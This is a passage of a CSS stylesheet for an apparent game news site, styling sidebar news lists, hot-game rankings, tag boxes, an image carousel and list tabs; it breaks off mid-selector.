.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p {
    margin-top: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num {
    z-index: 1;
    position: absolute;
    right: 10px;
    top: 132px;
    height: 18px;
    padding: 0 8px;
    background: rgba(0, 0, 0, 0.6);
    border-radius: 9px;
    font-size: 12px;
    color: #FFFFFF
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox {
    margin-top: 20px;
    width: 100%;
    background: #FFFFFF;
    border-radius: 10px;
    padding: 20px 10px 45px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul {
    font-size: 14px;
    color: #2E3036;
    line-height: 22px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a {
    margin-top: 30px;
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img {
    transform: scale(1.2)
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo {
    flex: 1;
    padding-right: 12px;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox {
    flex-shrink: 0;
    width: 92px;
    height: 64px;
    border-radius: 5px;
    position: relative
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon {
    font-style: normal;
    font-size: 12px;
    color: #FFFFFF;
    position: absolute;
    top: 0;
    left: 0;
    width: 19px;
    height: 26px;
    background-position: -443px -143px;
    text-align: center;
    line-height: 18px;
    padding-right: 3px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a {
    margin-top: 20px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox {
    margin-top: 20px;
    background: #fff;
    border-radius: 10px;
    padding: 20px 10px 14px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul {
    margin-top: 12px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a {
    display: flex;
    align-items: center;
    padding: 12px 0;
    border-bottom: 2px solid #fbfbfb
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo {
    flex: 1;
    font-size: 15px;
    font-weight: bold;
    color: #333333
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time {
    margin-top: 10px;
    color: #CCCCCC;
    font-weight: 400
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox {
    width: 54px;
    height: 54px;
    border-radius: 10px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon {
    margin: 0 8px 0 18px;
    width: 14px;
    height: 14px;
    background-position: -24px -119px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a {
    background: rgba(255, 246, 220, 0.5);
    border-radius: 10px;
    border-bottom: none;
    margin: -1px -10px 5px;
    padding: 12px 10px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo {
    color: #FF7D04
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a {
    border-bottom: unset
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox {
    margin-top: 20px;
    background: #fff;
    border-radius: 10px;
    padding: 20px 10px 26px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul {
    display: flex;
    flex-wrap: wrap;
    font-size: 14px;
    line-height: 14px;
    color: #8d8d8d;
    margin: 16px -3px 0
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a {
    color: inherit;
    background: #f8f8f8;
    height: 32px;
    padding: 0 12px;
    border-radius: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 4px 3px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover {
    color: #9342DF
}

.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo {
    padding-left: 10px
}

.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon {
    margin-right: 10px
}

.gdBodyWrap .nwMainBox,
.inBodyWrap .nwMainBox,
.bodyWrap .nwMainBox {
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .nwMainBox .nwSwWrap,
.inBodyWrap .nwMainBox .nwSwWrap,
.bodyWrap .nwMainBox .nwSwWrap {
    width: 580px;
    height: 280px;
    border-radius: 8px;
    overflow: hidden;
    position: relative
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-slide,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-slide,
.bodyWrap .nwMainBox .nwSwWrap .swiper-slide {
    position: relative
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgBox,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgBox,
.bodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgBox {
    width: 100%;
    height: 100%
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-slide a:hover .imgBox img,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-slide a:hover .imgBox img,
.bodyWrap .nwMainBox .nwSwWrap .swiper-slide a:hover .imgBox img {
    transform: scale(1.1)
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgInfo,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgInfo,
.bodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgInfo {
    position: absolute;
    bottom: 16px;
    left: 10px;
    right: 60px;
    font-weight: bold;
    font-size: 20px;
    line-height: 24px;
    color: #FFFFFF
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgInfo p,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgInfo p,
.bodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgInfo p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-pagination,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-pagination,
.bodyWrap .nwMainBox .nwSwWrap .swiper-pagination {
    z-index: 1;
    position: absolute;
    right: 18px;
    bottom: 20px;
    width: 18px;
    height: 18px;
    display: grid;
    grid-template-columns: repeat(2, 8px);
    justify-content: space-between
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-pagination .swiper-pagination-bullet,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-pagination .swiper-pagination-bullet,
.bodyWrap .nwMainBox .nwSwWrap .swiper-pagination .swiper-pagination-bullet {
    margin-top: 2px;
    width: 8px;
    height: 8px;
    background: #FFFFFF
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.bodyWrap .nwMainBox .nwSwWrap .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .nwMainBox .boxCont,
.inBodyWrap .nwMainBox .boxCont,
.bodyWrap .nwMainBox .boxCont {
    width: 240px
}

.gdBodyWrap .nwMainBox .boxCont ul,
.inBodyWrap .nwMainBox .boxCont ul,
.bodyWrap .nwMainBox .boxCont ul {
    font-size: 16px;
    line-height: 20px;
    color: #FFFFFF;
    display: flex;
    flex-direction: column
}

.gdBodyWrap .nwMainBox .boxCont ul li,
.inBodyWrap .nwMainBox .boxCont ul li,
.bodyWrap .nwMainBox .boxCont ul li {
    margin-top: 20px
}

.gdBodyWrap .nwMainBox .boxCont ul li:first-child,
.inBodyWrap .nwMainBox .boxCont ul li:first-child,
.bodyWrap .nwMainBox .boxCont ul li:first-child {
    margin-top: 0
}

.gdBodyWrap .nwMainBox .boxCont ul li a,
.inBodyWrap .nwMainBox .boxCont ul li a,
.bodyWrap .nwMainBox .boxCont ul li a {
    display: block;
    width: 240px;
    height: 80px;
    border-radius: 8px;
    position: relative
}

.gdBodyWrap .nwMainBox .boxCont ul li a:hover,
.inBodyWrap .nwMainBox .boxCont ul li a:hover,
.bodyWrap .nwMainBox .boxCont ul li a:hover {
    font-weight: bold;
    box-shadow: 0 0 10px rgba(71, 255, 163, 0.5)
}

.gdBodyWrap .nwMainBox .boxCont ul li a p,
.inBodyWrap .nwMainBox .boxCont ul li a p,
.bodyWrap .nwMainBox .boxCont ul li a p {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 0 24px;
    background: rgba(0, 0, 0, 0.5)
}

.gdBodyWrap .nwListBox,
.inBodyWrap .nwListBox,
.bodyWrap .nwListBox {
    font-size: 14px;
    color: #333
}

.gdBodyWrap .nwListBox .tabsWrap>ul,
.inBodyWrap .nwListBox .tabsWrap>ul,
.bodyWrap .nwListBox .tabsWrap>ul {
    margin: 35px -6px 0;
    display: flex;
    flex-wrap: wrap
}

.gdBodyWrap .nwListBox .tabsWrap>ul li,
.inBodyWrap .nwListBox .tabsWrap>ul li,
.bodyWrap .nwListBox .tabsWrap>ul li {
    margin: 5px 6px 0
}

.gdBodyWrap .nwListBox .tabsWrap>ul li a,
